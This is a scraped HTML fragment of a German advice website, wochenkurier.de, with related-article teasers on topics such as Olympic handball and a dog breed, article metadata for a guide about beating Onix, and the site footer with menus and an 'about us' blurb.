data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:41:38+01:00" >22. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Das Handballturnier bei den Olympischen Spielen begeistert seit Jahrzehnten...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/bosnien-herzegowina-niederlande/"  rel="bookmark" class="td-image-wrap " title="Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-116-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/bosnien-herzegowina-niederlande/"  rel="bookmark" title="Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen">Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:58:46+01:00" >19. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Die bilateralen Beziehungen zwischen Bosnien-Herzegowina und den Niederlanden sind...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/nova-scotia-duck-tolling-retriever/"  rel="bookmark" class="td-image-wrap " title="Der Nova Scotia Duck Tolling Retriever: Ein vielseitiger Familienhund mit Jagdinstinkt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-71-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/nova-scotia-duck-tolling-retriever/"  rel="bookmark" title="Der Nova Scotia Duck Tolling Retriever: Ein vielseitiger Familienhund mit Jagdinstinkt">Der Nova Scotia Duck Tolling Retriever: Ein vielseitiger Familienhund mit Jagdinstinkt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:41:38+01:00" >19. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Der Nova Scotia Duck Tolling Retriever ist bekannt für...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tobias Friedrich"><meta itemprop="url" content="https://wochenkurier.de/author/all-inkl-login/"></span><meta itemprop="datePublished" content="2023-10-31T15:00:00+01:00"><meta itemprop="dateModified" content="2023-10-31T15:00:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wochenkurier.de/die-geheimen-onix-schwaechen-enthuellt-wie-du-den-felsenharten-gegner-besiegen-kannst/"></span><meta itemprop="name" content="Wochenkurier.de"></span><meta itemprop="headline" content="Die geheimen Onix-Schwächen enthüllt: Wie du den felsenharten Gegner besiegen kannst"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://wochenkurier.de/wp-content/uploads/2023/08/g4b8adc9ebd8674c73107c497d9f64bcdcdc75358d5116bab47fa81aa4f6667f4ca002ee61eee935d47d9b40c8e79e94ce5eeb2ccd621147ea7cecaa914d8ba4a_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="719"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_146" class="tdc-zone"><div class="tdc_zone tdi_147  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_147{min-height:0}.tdi_147>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#eaeaea!important}</style>
<div class="tdi_146_rand_style td-element-style" ></div><div id="tdi_148" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_149  wpb_row td-pb-row" >
<style scoped>.tdi_149,.tdi_149 .tdc-columns{min-height:0}.tdi_149,.tdi_149 .tdc-columns{display:block}.tdi_149 .tdc-columns{width:100%}.tdi_149:before,.tdi_149:after{display:table}.tdi_149{padding-top:30px!important}.tdi_149 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_151{vertical-align:baseline}.tdi_151>.wpb_wrapper,.tdi_151>.wpb_wrapper>.tdc-elements{display:block}.tdi_151>.wpb_wrapper>.tdc-elements{width:100%}.tdi_151>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_151>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_153  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_153{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_153,.tdi_153 .tdc-inner-columns{display:block}.tdi_153 .tdc-inner-columns{width:100%}.tdi_153{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_153 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-bottom:25px!important}}@media (max-width:767px){.tdi_153{margin-bottom:25px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_155  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155 .vc_column-inner>.wpb_wrapper,.tdi_155 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_155 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_155{margin-bottom:15px!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_156 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-left:-20px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-left:-15px!important}}@media (max-width:767px){.tdi_156{margin-left:0px!important;display:inline-block!important}}</style>
<style>.tdi_156 .tdb-logo-a,.tdi_156 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_156 .tdb-logo-svg-wrap{display:block}.tdi_156 .tdb-logo-img-wrap{display:none}.tdi_156 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_156 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_156 .tdb-logo-icon{top:0px;display:none}.tdi_156 .tdb-logo-text-title{color:#000000;font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdb-logo-img{max-width:260px}.tdi_156 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_156 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdb-logo-img{max-width:180px}.tdi_156 .tdb-logo-icon{top:3px}.tdi_156 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_156 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">WochenKurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_159 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_159" >
<style>.tdi_159{margin-right:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_159{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-right:-15px!important}}</style>
<style>body .tdi_159 ul{text-align:right;justify-content:flex-end;margin:20px}body .tdi_159 ul li a{justify-content:flex-end}body .tdi_159 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_159 ul li{margin-right:30px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 a,body .tdi_159 .td-blm-sub-icon{color:#000000}body .tdi_159 li.current-menu-item>a,body .tdi_159 li.current-menu-ancestor>a,body .tdi_159 li.current-category-ancestor>a,body .tdi_159 li.current-page-ancestor>a,body .tdi_159 a:hover,body .tdi_159 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_159 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_159 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_159 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_159 a:hover>.td-blm-sub-icon{color:var(--accent-color)}body .tdi_159 li{font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_159 ul li{margin-right:25px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_159 ul{margin:15px}body .tdi_159 ul li{margin-right:15px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 li{font-size:12px!important}}@media (max-width:767px){body .tdi_159 ul{text-align:center;justify-content:center;margin:0px}body .tdi_159 ul li a{justify-content:center}body .tdi_159 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_159 ul li{margin-right:15px}body .tdi_159 ul li:last-child{margin-right:0}body .tdi_159 li{font-size:13px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_159 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://wochenkurier.de/business/"><span class="td-blm-menu-item-txt">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://wochenkurier.de/esoterik/"><span class="td-blm-menu-item-txt">Esoterik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://wochenkurier.de/ernaehrung/"><span class="td-blm-menu-item-txt">Ernährung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://wochenkurier.de/familie/"><span class="td-blm-menu-item-txt">Familie</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://wochenkurier.de/finanzen/"><span class="td-blm-menu-item-txt">Finanzen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://wochenkurier.de/gesundheit/"><span class="td-blm-menu-item-txt">Gesundheit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://wochenkurier.de/haus-wohnung/"><span class="td-blm-menu-item-txt">Haus &amp; Wohnung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1916"><a href="https://wochenkurier.de/internet/"><span class="td-blm-menu-item-txt">Internet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wochenkurier.de/kredit/"><span class="td-blm-menu-item-txt">Kredit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://wochenkurier.de/lifestyle/"><span class="td-blm-menu-item-txt">Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://wochenkurier.de/technik/"><span class="td-blm-menu-item-txt">Technik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://wochenkurier.de/versicherung/"><span class="td-blm-menu-item-txt">Versicherung</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://wochenkurier.de/faq/"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_161  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_161{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_161,.tdi_161 .tdc-inner-columns{display:block}.tdi_161 .tdc-inner-columns{width:100%}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_163  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163 .vc_column-inner>.wpb_wrapper,.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_163{width:27%!important}@media (max-width:767px){.tdi_163{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_164 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_165 .tdm-title{color:#000000}.tdi_165 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_165 "><h3 class="tdm-title tdm-title-sm">Über uns</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_166 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>.tdi_166{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166{margin-bottom:20px!important}}@media (max-width:767px){.tdi_166{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166{margin-bottom:15px!important}}</style>
<style>.tdi_166{text-align:left!important}.tdi_166 .tdm-descr{color:#000000;font-family:PT Serif!important;font-size:15px!important;line-height:1.5!important;font-weight:400!important}.tdi_166 .tdm-descr a{color:var(--accent-color)}.tdi_166 .tdm-descr a:hover{color:#006fad}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Wir sind ein Team aus leidenschaftlichen Redakteuren, das es sich zur Aufgabe gemacht hat, unsere Leser stets mit nützlichen Informationen zu unterhalten. Wir brennen für anspruchsvolle Didaktik und präzise Anleitungen. Auf WochenKurier.de versorgen wir unsere Leser wöchentlich mit neuen Ratgebern.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_167 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>@media (max-width:767px){.tdi_167{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_168 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_168 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0;border-radius:2px}.tdi_168 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_168 .tdm-social-item{background:#000000}body .tdi_168 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--accent-color)}.tdi_168 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_168 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_168 .tdm-social-item{width:36.4px;height:36.4px;line-height:36.4px;margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_168 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_168 .tdm-social-item{width:31.2px;height:31.2px;line-height:31.2px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_168"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_170  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170 .vc_column-inner>.wpb_wrapper,.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_170 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_170{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_171 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_172 .tdm-title{color:#000000}.tdi_172 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_172 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-sm">Infos</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_173 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_173" >
<style>.tdi_173{margin-bottom:0px!important}@media (max-width:767px){.tdi_173{margin-right:0px!important}}</style>
<style>body .tdi_173 ul{margin:2px 0}body .tdi_173 ul li{margin-bottom:12px}body .tdi_173 ul li:last-child{margin-bottom:0}body .tdi_173 a,body .tdi_173 .td-blm-sub-icon{color:#000000}body .tdi_173 li.current-menu-item>a,body .tdi_173 li.current-menu-ancestor>a,body .tdi_173 li.current-category-ancestor>a,body .tdi_173 li.current-page-ancestor>a,body .tdi_173 a:hover,body .tdi_173 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_173 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_173 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_173 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_173 a:hover>.td-blm-sub-icon{color:var(--accent-color)}body .tdi_173 li{font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_173 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_173 ul li{margin-bottom:10px}body .tdi_173 ul li:last-child{margin-bottom:0}body .tdi_173 li{font-size:13px!important}}@media (max-width:767px){body .tdi_173 ul li{margin-bottom:15px}body .tdi_173 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://wochenkurier.de/impressum/"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1766"><a href="https://wochenkurier.de/datenschutz/"><span class="td-blm-menu-item-txt">Datenschutz</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:25px!important;padding-top:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:20px!important}}@media (max-width:767px){.tdi_174{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:15px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#000000;font-family:PT Serif!important;font-size:15px!important;line-height:1.5!important;font-weight:600!important}.tdi_174 .tdm-descr a{color:#ec3535}.tdi_174 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">* enthält Werbung</p></div></div></div></div><div class="vc_column_inner tdi_176  wpb_column vc_column_container tdc-inner-column td-pb-span3">
